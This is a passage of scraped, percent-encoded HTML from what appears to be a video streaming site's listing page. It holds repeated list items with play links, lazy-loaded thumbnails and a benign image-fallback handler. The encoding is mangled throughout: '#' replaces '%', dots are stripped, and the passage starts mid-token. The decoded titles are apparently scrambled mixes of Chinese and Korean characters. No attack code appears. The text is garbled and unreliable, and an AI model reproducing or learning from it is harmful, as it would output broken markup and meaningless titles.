ault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#B6#AD#E8#95#97#EB#A2#9A#E9#A5#BD#E8#9C#A7#E7#AA#A5+#E9#8A#BF#E9#9B#85#E9#9B#AA#E8#94#A3#EC#8A#A1#E8#95#AA#EF#BC#81#E6#B5#B4#E5#AE#A4#EA#94#AF#EC#95#9B#EA#99#B0#E5#87#B8#E4#B8#A4#E7#82#B9+#ED#85#81#E4#B9#98#E4#BD#8D#E7#8B#82#E6#8A#96#EA#A2#B6#E8#94#A3#EA#99#B0#E6#99#83#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230552#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2F6lO7x5cP#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#92#B5#E7#BA#AF#E9#8A#BF#E9#81#A9#E4#B8#BA#EA#87#97#EB#98#BE#EA#A7#8B#EA#AF#A7#EA#99#B0#E9#9D#B5#E9#A3#BB#EA#92#9B+#E5#A8#87#E5#96#98#E8#BF#9E#E8#BF#9E#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230599#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FUIsXMwjj#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E4#B9#A1#E9#97#B4#EB#A4#A3#E9#80#B7#E6#8E#A5#E5#AE#A2#E9#B2#95#E8#AE#B0#EF#BC#9A#E7#8E#89#E7#B1#B3#E5#9C#B0#E9#87#8E#E6#88#98#E5#AE#9E#E5#BD#95+#E9#A3#8E#E9#9D#B5#E9#8A#BF#E9#81#A9#E7#94#B0#E9#97#B4#E8#9C#A7#E8#85#A5#EB#BD#9B#E8#BF#9B#E5#85#84#E8#BF#9E#E7#BB#AD#E8#93#9D#E5#87#BA#E5#AE#9E#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230555#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2F6lO7x5cP#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#8A#BF#E9#81#A9#E4#B8#BA#E6#B4#8B#EA#AF#A7#E8#A9#BB#EA#99#B0#E9#9D#B5#E6#89#93#E9#A3#9E#E6#9C#BA#EF#BC#8C#EA#A3#AD#E5#88#B0#E5#8D#87#E8#BF#99#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231004#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2Fzz2eErRs#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#93#9D#E7#A7#8B#E7#A6#8F#E5#88#A9#E7#AC#AC#E8#94#BC#E5#BC#B9#EF#BC#9A#E8#8A#AD#E8#95#BE#E8#88#9E#E9#80#A3#E7#A5#9E#E6#9E#9C#E5#93#A5#E7#8B#AC#E5#AE#B6#E4#BC#97#E7#AD#B9#EA#B4#AD#E9#87#91#E8#BF#97#E5#B0#BA#E5#BA#A6#ED#86#88#EA#92#B5#EA#8F#B1#E5#87#BA#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230189#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2F6014dede32be41132a74433a2f3d82f0jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#86#E8#A1#A8#E7#94#9C#EB#98#BE#E9#8A#BF#E9#8B#81#E9#80#B7#E3#9B#A1-#E3#9B#A2#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231007#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FfOmQxRZR#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#9B#E9#81#AB#E6#8D#A2#E9#81#AB#E6#B4#BE#E5#AF#B9#E5#AE#9E#E5#BD#95#EF#BC#81#E8#93#9D#E9#B0#B7#ED#85#8A#E9#80#B7#EB#BD#9B#E5#A4#9A#E8#95#AA#E8#B0#83#E6#95#99#EB#B4#80#E5#88#B0#E5#93#AD#E5#96#8A#ED#86#88#EA#98#9E#EF#BC#8C#E5#BD#BB#E5#BA#95#EA#A9#99#E5#9D#8F#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230657#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F865c3f56fcf914ab3028c58dab1c42bcjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B8#85#E6#B0#94#E8#98#83#E8#82#B2#EA#AF#8F#E7#9A#84#E8#B0#83#E6#95#99#E8#AA#B8#E9#9B#86#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230597#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FRNtLIPeQ#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#BB#9D#E9#89#B6#E8#A0#B5#E9#83#A8#E6#B3#84#EC#B7#A2#EF#BC#81#EA#A2#B6#E8#94#A3#EB#98#81#E7#BA#A2#E9#86#99#EA#83#91#EB#81#B1#E9#89#B6#EC#81#B6#E9#A2#91#E7#96#AF#E7#8B#82#EA#8F#B1#E5#87#BA#EF#BC#8C#EB#A2#9A#E9#A0#A0#ED#86#88#EA#98#9E#EB#81#B1#E8#BE#B4#E8#A0#98#EC#B7#A2#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230219#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2Fd48180a4c614c9165596ce40ef05284fjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#86#E8#A1#A8#E7#94#9C#EB#98#BE#E9#8B#81#E9#80#A3#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230545#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FJiHU5B7I#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#85#92#E5#BA#97#EA#99#B0#E9#9D#B5#E7#BA#A6#EA#9D#9E#EF#BC#9A#E9#8A#BF#E4#BC#99#E8#A9#BC#E9#A3#9E#E9#80#A6#E9#81#A9#E8#BF#97#E6#88#98#E7#8B#82#E9#87#8E#ED#86#88#EA#98#9E#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230667#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2Fcca6636de6d18b2e1b436ce158941324jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#96#AF#E5#98#89#E8#93#AD#E9#92#98#EB#9E#A8#E5#BE#AE#E8#83#96#E3#9B#A4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230582#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2F5dULT5O7#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#9B#97#E9#B5#A4#E5#8A#9B#E6#A1#A3#E6#A1#88#E7#AC#AC#E8#92#B9#E5#BC#B9#EF#BC#9A#E7#96#AF#E7#8B#82#E8#92#B9#E8#95#AA#EC#98#9E#E5#A7#A6#E7#AC#AC#E8#94#BC#E9#83#A8#EF#BC#81#E9#97#AA#E8#A3#A6#E4#BE#B5#E7#8A#AF#E5#AE#9E#E5#BD#95#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230565#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FC9ZgBaSP#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#A9#99#E8#BD#AC#E8#88#9E#E5#8A#9B#E8#A0#98#E5#BC#80#EF#BC#9A#ED#86#88#EA#98#9E#E4#B8#8D#E6#96#AD#E7#9A#84#E9#9B#97#E6#84#9F#E8#88#9E#E8#B9#88#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230556#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2F6lO7x5cP#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#95#8A#E8#A3#94#E9#8A#BF#ED#85#8A#E8#B4#A7#E4#B8#BA#E6#B4#8B#E8#95#AA#EA#AF#A7#E8#A9#BB#E6#8F#90#E4#BE#9B#E6#9E#81#E8#87#B4#E9#A3#BB#E8#95#94#E6#9C#8D#E5#8A#A1+#EC#90#B5#EC#8A#A1#E8#95#AA#E9#A3#BB#E8#A5#98#E6#A6#A8#EB#8D#AE#E7#AC#AC#E8#92#B0#EC#81#B6#E8#A7#92#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230559#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FP9Uz11pi#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#E9#97#AA#E7#83#88#E6#8E#A8#E8#8D#90#E3#80#91#EA#92#B5#E7#BA#AF#E9#80#A3#E5#8C#BB#E9#99#B7#E3#9B#A4#E3#9C#80#EC#9A#A7#E9#80#A8#E9#99#B7#E9#98#B1#EF#BC#81#E9#97#AA#E8#A3#A6#E6#8D#86#E7#BB#91#EB#9D#8B#E8#95#94#E5#AE#9E#E5#BD#95+#EA#B4#AD#E8#A1#A3#E8#BF#99#E4#BD#BF#E5#8F#97#E5#AE#B3#E5#93#AD#E5#96#8A#E7#BB#9D#E9#A1#B6#ED#86#88#EA#98#9E#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230209#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2Fb66acf5e1a119ffca13637ca091342f6jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#8E#A8#E7#89#B9#E5#BE#AE#E9#89#B6#E5#9C#88#E3#9B#BF#E3#9C#9E#E3#9C#9C#E3#9C#A9#E3#9C#96#E3#9C#91#E3#9C#9E#E3#9C#A3#E6#B1#9F#E5#A5#88#E5#84#BF#E5#8F#A4#E9#A3#8E#E5#A6#86#E5#AE#B9#EB#98#BE#E9#80#A3#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230203#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251008-1#2Fbf9fec07948c5b525d411097a462c7a4jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E8#BF#86#E8#A1#A8#E7#94#9C#EB#98#BE#E9#8A#BF#E9#82#80#E9#82#80#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230589#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FvodZS827#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#9B#AA#E7#8B#90#EA#89#BD#E9#80#A3#ED#96#81#E4#B8#9D#EB#8C#B9#EB#84#A4#E8#A9#BC#E9#A3#9E#EA#8F#B1#E5#87#BA#EF#BC#81#E5#82#BB#E5#82#BB#E5#88#86#E4#B8#8D#EA#92#B5#E6#98#AF#EA#89#BD#E9#80#A3#E8#BF#98#E6#98#AF#E9#82#80#E9#81#A9#E7#9A#84#E6#9E#81#E8#AD#B1#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230649#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F29f8a6717b8f9af6ba77f25e5c1a25e5jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B8#85#E6#B0#94#E9#B2#95#E9#B7#9C#EA#AF#A7#E8#97#88#EB#BD#9B#E9#B2#90#E9#80#87#E8#89#B9#E9#8A#B4#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231030#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FGnIrsAqc#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#B7#B7#E8#A1#80#E7#A9#BA#E9#82#80#E5#A4#8F#E7#90#AA#E8#8F#88#EA#B7#AC#E9#95#9C#E9#83#88#E8#BF#97#E5#B0#BA#E5#BA#A6#E5#8F#8D#E5#B7#AE#EC#8A#A1#E6#83#91#EF#BC#81#E8#A0#98#EB#BE#A8#EB#B7#8C#E6#A1#83#EB#A1#B0#E9#9B#97#E7#99#96#E5#BC#80#E5#8F#91#E5#AE#9A#E8#A3#A6#E4#BD#9C#E8#AD#B1+#EC#90#B5#E9#99#90#E5#AE#9A#EC#81#B6#E8#A7#92#E8#A7#A3#EB#80#B1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230659#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2Fe50dae184406f8f9c0f3aac2a0e0d015jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B8#85#E6#B0#94#EA#AF#A7#E4#B8#BB#E9#AD#9D#E8#B1#AA#E5#8D#8E#E9#80#87#E6#88#BF#E7#BA#A6#E3#9B#A2#E4#BD#8D#E8#89#AF#E5#AE#B6#EB#98#BE#E9#8B#81#E9#80#B7#EA#A9#99#E8#92#B0#ED#99#89#E8#94#BC#E5#87#A4#E8#BE#B9#E9#AD#BD#E8#BE#B9#E7#9B#B4#E9#AD#9D#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230656#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F534b4d01431ba217e7eead5667816d65jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#96#AF#E5#98#89#E8#93#AD#E9#92#98#EB#9E#A8#E5#BE#AE#E8#83#96#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230572#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FMfiG3WBU#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#95#AF#E4#B8#8B#EA#99#B0#E9#9D#B5#E7#BA#A6#E4#BC#9A#EF#BC#9A#E5#9C#9F#E8#B1#AA#E8#BF#97#E5#93#A5#E7#9A#84#E6#A6#9C#E9#A6#96#E7#A4#BC#E7#89#A9#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#3C#2Ful#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3Cdiv+class#3D#22movie#22#3E#0A#09#09#09#3Cdiv#3E#0A#09#09#09#09#3Ch3#3E#E3#80#90#3Ctext#3E#E9#8B#81#E9#80#A3#EB#AB#8D#E8#8E#89#3C#2Ftext#3E#E3#80#91#3C#2Fh3#3E#0A#09#09#09#09#3Cspan#3E#3Ca+class#3D#22iconfont#22+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Ftype#2Fid#2F5html#22#3E#E6#9B#B4#E5#A4#9A+#26#23xe6ed#3B+#26nbsp#26nbsp#26nbsp#3C#2Fa#3E#3C#2Fspan#3E#0A#09#09++++#3C#2Fdiv#3E#0A#09#09#09#3Cul+class#3D#22movie-ul1#22+id#3D#22imageList#22#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230098#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251006#2FqhPgH8J2#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EA#98#9E#E8#AB#A9#E9#80#A3#E7#A5#9E#E9#9D#92#E5#B1#B1#E8#92#B3#E6#B5#B7+#E5#88#9D#E6#AC#A1#ED#86#88#EA#98#9E#E6#9E#81#E8#87#B4#E5#BF#AB#E6#84#9F+#EA#94#AF#E9#80#8F#E5#A4#B1#EB#80#B1#E7#97#89#E6#8C#9B#E9#A5#AD#E6#90#90#E4#B8#8D#E5#81#9C+#E7#8B#82#E9#87#8E#E8#B1#A7#E5#8F#91#ED#86#88#EA#98#9E#E3#9B#A4#E8#BF#9E#E5#8F#91